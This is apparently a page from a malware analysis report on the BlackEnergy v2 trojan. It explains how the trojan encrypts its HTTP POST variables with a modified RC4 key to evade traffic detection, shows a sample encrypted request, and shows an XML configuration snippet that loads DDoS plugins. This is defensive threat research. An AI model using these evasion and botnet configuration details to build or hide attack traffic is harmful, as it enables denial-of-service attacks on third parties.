More recent variants of BE2 have an additional encryption option in order to defeat detection of the network traffic by known patterns/variables in the normal requests. A configuration option "http_key" may be specified in the XML configuration file. If present, the full HTTP POST variable string will be encrypted using the provided key with the modified RC4 algorithm, then hex-encoded and appended as a value to a new, randomly-generated variable name. Such a post might resemble the following:
POST /getcfg.php HTTP/1.0Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1; en)Host: example.comContent-Length: 126Pragma: no-cache
sksgh=E22EA13DA2170ACCC10CBA67C12ED8CB83774E032FC65BAEC5FA5CD826694619
FABBF69297335C5A91BD02B2C7BB1E5AA0649991F2D6613888AD6749
BlackEnergy v2.x HTTP Request with Encrypted Variables
Remote Configuration File
The controller's response to the initial HTTP POST from the trojan is an encrypted XML configuration file, which contains additional instructions for the trojan that are set/modified using the HTML/PHP-based controller interface. When decrypted, the file resembles the same format as the embedded XML configuration, with additional fields. The main purpose of the network-supplied configuration is to specify which plugins to load, by adding a "plugins" node to the XML:
? <plugins> <plugin>

<name>ddos</name>

<version>1</version> </plugin>

<plugin> <name>http</name>

<version>1</version> </plugin>

<plugin> <name>syn</name>

<version>1</version> </plugin>

</plugins> ?
BlackEnergy v2.x Remote Configuration File Snippet
9/14